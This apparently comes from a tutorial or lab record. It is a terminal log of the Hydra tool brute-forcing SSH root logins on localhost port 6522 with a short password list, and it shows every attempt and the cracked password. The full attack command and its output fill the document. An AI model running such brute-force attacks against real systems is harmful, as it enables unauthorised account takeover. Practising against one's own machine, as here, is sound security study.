 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-16 04:17:56
[root@localhost thc-hydra-master]# hydra -l root -P passwd.txt -vV 127.0.0.1 -s 6522 ssh -f
Hydra v9.4-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-16 04:18:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ssh://127.0.0.1:6522/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@127.0.0.1:6522
[INFO] Successful, password authentication is supported by ssh://127.0.0.1:6522
[ATTEMPT] target 127.0.0.1 - login "root" - pass "12345" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "123wfc" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "wqddcds" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "21r3wqf" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "1r23fw" - 5 of 12 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "123.com" - 6 of 12 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "passwd" - 7 of 12 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "91314njkwfcnbuw" - 8 of 12 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "1234.com" - 9 of 12 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "root" - 10 of 12 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "root123" - 11 of 12 [child 10] (0/0)
添加-f参数后
[ATTEMPT] target 127.0.0.1 - login "root" - pass "" - 12 of 12 [child 11] (0/0)
[ERROR] could not connect to target port 6522: Protocol mismatch: Exceeded MaxStartups
[ERROR] ssh protocol error
[VERBOSE] Disabled child 10 because of too many errors
[REDO-ATTEMPT] target 127.0.0.1 - login "root" - pass "root123" - 13 of 13 [child 11] (1/1)
[6522][ssh] host: 127.0.0.1   login: root   password: 123.com
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-16 04:18:04
[root@localhost thc-hydra-master]#